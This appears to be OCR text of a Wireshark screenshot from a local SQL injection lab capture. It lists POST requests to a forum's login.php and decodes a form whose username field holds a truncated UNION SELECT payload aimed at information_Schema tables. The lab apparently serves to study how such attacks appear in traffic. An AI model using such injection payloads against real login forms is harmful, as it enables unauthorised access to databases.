 sql-injection-lab2.pcapng
Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
http.file_data contains "select"
No. Time Source Destination Protocol Lengt Info
496 20.883095 ::1 ::1 HTTP 1167 POST /foro/login.php HTTP/1.1 (application/x-www-form-urlencoded)
973 48.787546 ::1 ::1 HTTP 1230 POST /foro/login.php HTTP/1.1 (application/x-www-form-urlencoded)
1265 54.358407 ::1 ::1 HTTP 6198 HTTP/1.1 200 OK (text/html)
1730 71.130180 ::1 ::1 HTTP 1263 POST /foro/login.php HTTP/1.1 (application/x-www-form-urlencoded)
1979 86.146377 ::1 ::1 HTTP 1282 POST /foro/login.php HTTP/1.1 (application/x-www-form-urlencoded)
2681 110.286464 ::1 ::1 HTTP 1357 POST /foro/login.php HTTP/1.1 (application/x-www-form-urlencoded)
3161 124.776107 ::1 ::1 HTTP 1191 POST /foro/login.php HTTP/1.1 (application/x-www-form-urlencoded)
[HTTP request 1/1]
[Response in frame: 509]
File Data: 212 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username" = "999' UNION select null  FROM information_Schema.columns, information_Schem
Key: username
Value: 999' UNION select null  FROM information_Schema.columns, information_Schema.tables WHERE
Form item: "password" = "test1"
Key: password
Value: test1
Form item: "do_login" = ""
Key: do_login
Value: